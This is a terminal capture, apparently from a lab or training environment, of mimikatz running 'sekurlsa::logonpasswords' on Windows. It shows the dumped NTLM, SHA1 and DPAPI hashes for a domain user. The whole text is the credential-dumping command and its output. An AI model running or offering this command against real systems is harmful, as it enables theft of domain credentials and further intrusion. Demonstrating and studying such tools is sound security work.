 PS C:\temp> .\mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 26167286 (00000000:018f47f6)
Session : Interactive from 6
User Name : thomas.anderson
Domain : MATRIX
Logon Server : DC01
Logon Time : 4/23/2023 8:33:20 PM
SID : S-1-5-21-1139147064-773244954-3056025085-1104
msv :
[00000003] Primary
* Username : thomas.anderson
* Domain : MATRIX
* NTLM : 656868fdf71abb564dbbea3bce7644f2
* SHA1 : 0f6710fa98a650f34d8c93c76a87ce3c58cb6509
* DPAPI : cb78cb44e14ea0475c9a784ee510cc6e
tspkg :
wdigest :
* Username : thomas.anderson
* Domain : MATRIX
* Password : (null)
kerberos :
* Username : thomas.anderson
* Domain : MATRIX.LOCAL
* Password : (null)
ssp :
credman :